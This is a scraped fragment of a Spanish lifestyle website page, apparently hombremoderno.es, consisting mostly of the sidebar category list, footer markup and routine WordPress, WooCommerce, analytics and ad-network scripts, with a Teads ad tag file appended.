	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696faea138c30
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"780644","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "780644" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-c5b0bacb8bc8b13c74ebfd93d9fa072b" id="hombr-c5b0bacb8bc8b13c74ebfd93d9fa072b"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-3ecf203d4d451a88be9725270c078969"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1575185321\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-3ecf203d4d451a88be9725270c078969\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/rutina-ejercicio-salud\/","post":{"id":780644,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":4,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-9134b4eb8df82a7667b61355703a5030","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/rutina-ejercicio-salud\/","post":{"id":780644,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":4,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-c5b0bacb8bc8b13c74ebfd93d9fa072b","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696faea141282">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696faea141282',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Fitness","Deportes","\u00bfQu\u00e9 le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas?"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/52200/tag
body_size: 589
content:
(function(w, d, s) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    var _tt_articles = window.top.document.querySelectorAll('.post .entry-content > p');
var _tt_slots = _tt_articles[_tt_articles.length - 1].querySelectorAll('.post .entry-content > p');
    w.teads.page(52200).placement(57283, {slider: {allow_corner_position: false, allow_top_position: false}, "css":"margin: 0px 0px 17px;","format":"inread","slot":{"insertInside":true,"btf":false,"selector":_tt_articles,"minimum":2}}).serve();
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    s.src = 'https://static.teads.tv/static/master/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  }
})(window, document, document.createElement('script'));